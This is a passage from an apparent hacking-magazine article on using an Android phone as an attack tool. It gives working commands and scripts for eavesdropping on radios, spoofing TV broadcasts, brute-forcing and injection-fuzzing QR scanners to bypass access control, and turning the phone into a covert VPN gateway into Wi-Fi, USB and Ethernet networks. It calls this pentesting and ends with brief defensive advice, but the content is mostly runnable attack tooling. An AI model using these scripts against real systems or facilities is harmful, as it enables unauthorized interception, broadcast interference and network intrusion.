
Using this scheme, you can send signals not only to walkie-talkies, but also to regular FM radio receivers, thus, interfering with the radio broadcast.
Not all walkie-talkies transmit voice in the clear. However, those that use encoding can be eavesdropped as well:
apt install pulseaudio-utils
git clone https://github.com/szechyjs/dsd; cd dsd; cmake --build build
socat udp-listen:7355 - | padsp /opt/dsd/build/dsd -i - -o /dev/dsp
In my experience, some walkie-talkies transmit voice in the clear even when scrambling is enabled in their settings.
How can an attacker exploit this? Imagine security guards who coordinate their actions over radio. A potential malefactor who needs to enter a secured perimeter and plant some spying equipment there can eavesdrop on their communications. And what if the attacker at some point sends a false message to the guards?..
TV spoofing
TV signals can also be attacked using SDR devices. Depending on the television broadcast type, an attacker can use special open-source software and generate a modulated signal that jams the original broadcast source. Such attacks are local since they cover a relatively small area. However, taking that this attack requires just two handheld devices (a HackRF and a phone), you can negate this disadvantage by approaching the target as close as possible.
Analog TV
Using SDR and the software below, you can modulate any video file into an analog TV signal:
git clone https://github.com/fsphil/hacktvhacktv -o output.bin -f 512000000 -s 8000000 -m ntsc input.mp4hackrf_transfer -a 0 -s 8000000 -f 512000000 -t output.bin -x 47Digital terrestrial TV (DVB-T)
Using SDR and the software below, you can modulate any video file into a digital terrestrial TV signal:
git clone https://github.com/drmpeg/dtv-utils
ffmpeg -i test.mp4 -vcodec copy -c:v 'mpeg2video' in.mp4
python3 dvbt-blade.py -f 674000000 in.mp4
Digital satellite TV (DVB-S)
You can perform the same operation with satellite TV and broadcast any video file using publicly available software:
git clone https://github.com/drmpeg/gr-dvbs
./dvbs_tx_hackrf.py
The ability to spoof television and radio signals can have an impressive impact. In fact, SDR is an incredibly broad topic that deserves a separate book. Here I present only a few of the simplest and most well-known attacks whose implementation doesn’t require much configuring.
QR
A mobile phone can be used to attack QR readers.
You can perform various operations with QR codes:
- brute-forcing (e.g. to bypass a check);
- fuzzing (to cause an error, denial of service, or even inject some code); or
- injection (e.g. perform an SQL injection or inject OS system code).
You can generate a QR code for any purpose using the respective Python library and console:
pip3 install qrcodeqr --ascii "test" # For text datacat data.bin | qr --ascii # For binary dataTo generate a QR code directly in the console, either interactively or using data received from other scripts, run the following script:
qr/encode.sh
#!/bin/bashclear
qr 2> /dev/null
The above script clears the screen so that the code is drawn in the same section of the phone’s display. After that, it generates a QR code waiting for data in sdtin.
But if you are going to fuzz or brute-force something, then you need a reference data sample from the QR code. The easiest way is to use any mobile app specifically designed for decoding. Some phones use built-in cameras for this purpose; while console and automation fans can use the Linux QR code recognizer:
qr/decode.sh
#!/bin/bash[[ $# -ge 1 ]] && out="$1" || out='data'CAM=0
photo=$(~/android/camera.sh $CAM)convert "$photo" -resize '20%' /tmp/qr.jpg
if zbarimg --raw --oneshot -Sbinary /tmp/qr.jpg > "$out" 2> /dev/null
then xxd < "$out" echo '' >> "$out"firm /tmp/qr.jpg
rm "$photo"Using the Termux-API, this script takes a photo using the phone’s camera, compresses the image, and performs recognition using the zbarimg utility. The decoded data are saved to a file for subsequent use.
Next, using a simple loop in Bash, you can start iterating over some values encrypted in the QR code:
qr/brute.sh
#!/bin/bash[[ $# -ge 1 ]] && iters="$1" || iters=100
for ((i=0; i<$iters; i++))do cat data | sed -rn "s/.$/$i/p" | encode.sh
doneThe above code simply changes the last character from 0 to 100.

In theory, it’s quite possible that an access control system uses sequence numbers. After photographing someone’s QR code, you can try to iterate over such numbers in order to guess the code and bypass access control.
In many situations a regular URL string or its fragment is encrypted in a QR code. For example, in almost every store you can find scanners like the one shown below that are used to identify products.

Such terminals are potential penetration points: QR-encoded data can be insecurely entered into databases and be vulnerable to SQL injections or direct injections of OS commands.
Using the script below, you can run a wordlist specially compiled for a specific vulnerability:
qr/injection.sh
#!/bin/bash[[ $# -ge 1 ]] && wordlist="$1" || read -p 'wordlist: ' wordlist
TIMEOUT=0.5
cat "$wordlist" | while read payload
do echo -n "$(cat data)${payload}" | encode.sh
sleep $TIMEOUTdoneAs for merchandise, the QR code usually contains not the entire URL, but only a value; therefore, the script just adds payload at the end. In theory, a QR code can encrypt anything: from a URL to a long hex string.
By slightly modifying the loop, you can run mutation fuzzing using radamsa:
qr/fuzz.sh
#!/bin/bashMAX_SIZE=200
TIMEOUT=0.5
out=_$RANDOMmkdir $outfor ((i=1; i>0; i++))do cat data | radamsa -n 1 | cut -b 1-$MAX_SIZE > $out/$i ./encode.sh < $out/$isleep $TIMEOUTdoneThe radamsa fuzzer randomly corrupts reference data in the original QR code. It can recognize simple structures (e.g. strings and numbers), has a powerful mutation engine, and performs error testing when it works both with text or Unicode data or binary data. This enables the attacker to start a fuzzing test in just a few seconds, without going into the details of data types encrypted in the QR code.
The figure below shows a QR reader receiving corrupted data.

Similar fuzzing applied to a food vending machine made it possible to execute an arbitrary OS command on it and start a calculator after rotating the screen by 90° and causing several errors in the software.
POST
Your phone can be used not only to deliver attacks, but also to provide network access. Imagine a situation: you sit with your phone at the reception and share your mon interface via VPN with your fellow hackers pentesters to deliver attacks against Wi-Fi (since they use laptops, it’s much more convenient for them to deliver such attacks). This trick was demonstrated in the article Poisonous fruit. How to assemble your own Wi-Fi Pineapple and put it to use.
Furthermore, since the phone has built-in 4G, it can be used as a gateway for covert connection to the attacked network. In this case, using a VPN deployed on your phone via 4G, you can create a link to the attacked network from any part of the world.
First you need to configure VPN on your phone. The easiest way is to use OpenVPN. For maximum routing convenience, it’s better to use an L2 tunnel (tap). Such a tunnel enables attackers to be one hop away. Too bad, the respective Android app doesn’t allow you to use an L2 tunnel. Still, the kernel supports it, and all you have to do is add a suitable character device:
vpn.sh
#!/bin/bashif [ ! -r /dev/net/tun ]; then sudo mkdir /dev/net
sudo mknod /dev/net/tun c 10 200
fiset -msudo openvpn --config ~/vds.ovpn --route-noexec &
while ! ip r | grep tap0; do sleep 1; donetable=$(ip r show table all|grep tap0|grep table|grep -v local|head -n 1|cut -d ' ' -f 5)sudo ip r add 172.16.0.0/24 dev tap0 table $tablesudo ip rule add to 172.16.0.0/24 lookup $tableecho "tap0 table: $table"#sudo ip r add 192.168.0.0/16 via 172.16.0.30 table $table#sudo ip rule add to 192.168.0.0/16 lookup $tablefg %
sudo ip rule del to 172.16.0.0/24 lookup $tableSuch a tunnel simplifies further routing to networks or devices your hacker phone is connected to.
Now let’s examine each scenario in more detail.
POST-wlan
How to arrange remote access to Wi-Fi via a phone?
In fact, all you have to do is slightly adjust routing on your phone so that packets from the VPN are sent to the attacked Wi-Fi. On Android, routing is not specified in the default main table (as usually happens). Instead, a special table is automatically generated for each interface (ip ), and an additional set of rules is created for communication with it (ip ). Such rules are often used in combination with a built-in firewall that marks packets in a flexible way, which ensures very powerful routing.
Generally speaking, this is the same Linux routing, but divided between tables, which makes the overall picture a little more complicated. But all you need to know is the number of the table assigned to the target interface. Then you have to add required routes to this table and write a respective rule for them pointing to that table:
wifi/gw.sh
#!/bin/bashtable=$(ip r show table all | grep wlan0 | grep table | grep -v local | head -n 1 | cut -d ' ' -f 7)sudo ip rule add iif tap0 lookup $tablesudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -t nat -A tetherctrl_nat_POSTROUTING -o wlan0 -s 0.0.0.0/0 -d 0.0.0.0/0 -j MASQUERADE
sudo iptables -D tetherctrl_FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP
Now your phone connects to the target network via Wi-Fi and becomes a gateway for your accomplices colleagues who can advance through this network while you are innocently sitting in the lobby or walking through a restricted area after passing the checkpoint. A remote attacker sitting at a computer in safety just has to specify the route to the target network via the phone’s IP address on the VPN:
route add -net 192.168.0.0/16 gw $mobilePOST-USB
After connecting your phone to a computer via USB, you can gain covert network access to it by activating USB gadgets described in the article about BadUSB-ETH. All you have to do is change phone’s routing so that packets from the VPN are forwarded to the target computer via USB
badusb/eth/gw.sh
#!/bin/bashif ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; ficd /sys/kernel/config/usb_gadget/g1
echo 0xff88|sudo tee idProduct
echo 0x2717|sudo tee idVendor
echo 549839c4 | sudo tee strings/0x409/serialnumber
echo rndis_adb | sudo tee configs/b.1/strings/0x409/configuration
sudo ln -s functions/gsi.rndis configs/b.1/f2
echo "" | sudo tee UDC
echo `ls -1 /sys/class/udc/ | head -1` | sudo tee UDC
ssh -i ~/id_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config rndis,none,adb'"cd -
sleep 1
sudo ifconfig rndis0 up
sudo dnsmasq --conf-file=dnsmasq.conf -p0sudo tcpdump -i rndis0 -nn -c 1 # waiting a connectionsleep 1
sudo ifconfig rndis0 up
sudo ip a add 192.168.42.1/24 broadcast 192.168.42.255 dev rndis0
sudo ip r add 192.168.42.0/24 dev rndis0 table 97
sudo ip rule add to 192.168.42.0/24 lookup 97
#sudo ip rule add from all iif lo oif rndis0 lookup 97sudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -t nat -A tetherctrl_nat_POSTROUTING -o rndis0 -s 0.0.0.0/0 -d 0.0.0.0/0 -j MASQUERADE
sudo iptables -D tetherctrl_FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP
read -p 'press Enter when finish' stop
sudo iptables -A tetherctrl_FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP
sudo iptables -t nat -D tetherctrl_nat_POSTROUTING -o rndis0 -s 0.0.0.0/0 -d 0.0.0.0/0 -j MASQUERADE
sudo killall dnsmasq
#sudo ip rule del from all iif lo oif rndis0 lookup 97sudo ip rule del to 192.168.42.0/24 lookup 97
The script emulates a network via USB. Next, the computer requests network settings from the phone via DHCP; at this point, you have to provide to it a hidden configuration without specifying the gateway to avoid disrupting the original routing:
badusb/eth/dnsmasq.conf
domain=fake.netinterface=rndis0dhcp-range=192.168.42.100,192.168.42.110,24hdhcp-option=1,255.255.255.0Now, you can use your phone connected via USB to get a remote network channel to the target computer over VPN, with enables you to develop further attacks or seize control over the computer.
A similar effect, albeit in a different form factor, can be achieved using a 4G modem described in the article Evil modem. Establishing a foothold in the attacked system with a USB modem.
POST-ETH
In a similar way, you can use your phone to provide remote access to a local network via wire. Attacks involving an external Ethernet adapter were discussed earlier in this article. The script below slightly reconfigures phone’s network settings so that traffic from the VPN interface can flow to the connected Ethernet adapter:
eth/gw.sh
#!/bin/bashvpn=$(ip r|grep -e tun0 -e tap0|grep src|cut -d ' ' -f 3)table=$(ip r show table all|grep eth0|grep table|grep -v local|head -n 1|cut -d ' ' -f 5)#sudo ip r add 192.168.0.0/16 via 192.168.9.1 table $table#sudo ip rule add to 192.168.0.0/16 lookup $tablesudo ip rule add iif $vpn lookup $tablesudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -t nat -A tetherctrl_nat_POSTROUTING -o eth0 -s 0.0.0.0/0 -d 0.0.0.0/0 -j MASQUERADE
sudo iptables -D tetherctrl_FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP
Persistence can be implemented as shown below.
An attacker who gains access to the local network via colleague’s phone operates in much more comfortable conditions than the phone owner who doesn’t have a physical keyboard. However, nothing prevents you from connecting a keyboard to your phone, thus, transforming it into a fully-featured attack tool.

Summarizing all the above: intruder with a phone is no less dangerous than an intruder equipped with a laptop.
Conclusions
Real-life penetration with a smartphone or other device may be similar to sci-fi hacking operations shown in games or movies. The only difference is time required to deliver such an attack. Depending on the system complexity, penetration can take hours, days or even months. Nevertheless, all the above-described attacks are feasible.
This article, as well as Cyberphone. Transforming an Android smartphone into a hacker tool, clearly demonstrate that an attacker equipped with a smartphone can deliver not only general attacks, but also specific ones reproducible only from a phone or special equipment. This article is not about attacks, but about their implementation on the basis of the most innocent-looking platform: your phone. Is it possible to protect against such attacks taking that everyone has a phone nowadays?
When you have to protect a critically important facility, it can be a good idea to restrict the use of phones there. In general, protection against such attacks involves access control measures (to prevent unauthorized persons from entering the facility) and restrictions on the use of phones in the vicinity of critical information infrastructure objects.
This article concludes the series of publications about hacking techniques and physical attacks delivered using makeshift devices.

In the hands of a hacker, commonly available devices shown in the center of the graph can be transformed into hacking tools. Each of such tools implements respective technologies and enables you to develop attacks of a certain type. As a result, you can achieve a wide variety of effects: from a harmless denial of service to seizing control over the target.
Important: none of the attacks described in this series of articles require a laptop. This clearly demonstrates that computer is by far not the only effective hacking tool.
